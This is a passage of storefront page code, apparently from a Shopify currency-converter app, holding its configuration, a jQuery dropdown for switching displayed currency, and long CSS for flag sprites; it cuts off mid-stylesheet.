5acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px 